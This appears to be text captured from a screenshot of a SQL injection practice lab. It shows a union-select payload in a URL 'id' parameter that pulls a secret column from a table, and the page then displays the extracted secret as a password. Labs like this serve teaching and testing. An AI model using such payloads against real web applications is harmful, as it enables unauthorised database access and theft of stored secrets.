 ption▾ Encoding▾ Other▾
?id=1111" union select 1,2,group_concat(secret_RJ1K)from lqvuqsit93 --+
Enable Referrer
Welcome Dhakkan
You have made : 10 of 14 attempts
Your Login name:2
Your Password:9dIZxY5KgtdBPro5kCxW16tS